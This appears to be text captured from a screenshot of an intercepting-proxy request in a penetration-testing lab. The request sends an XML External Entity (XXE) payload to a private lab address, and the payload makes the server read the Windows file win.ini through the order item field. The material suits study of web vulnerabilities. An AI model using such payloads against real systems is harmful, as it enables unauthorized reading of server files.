 1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://10.129.95.192 HTTP/1
Request
Pretty Raw Hex \n
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=cs70tmkv7jpgv5le36c56q0h9t
13 Priority: u=0
14
15 <?xml version = "1.0"?>
16 <!DOCTYPE replace [<!ENTITY ent SYSTEM 'file:///c:/windows/win.ini'> ]>
17 <order>
<quantity>
4
</quantity>
<item>
&ent;
</item>
<address>
avenu
</address>
</order>
Search 0 highlights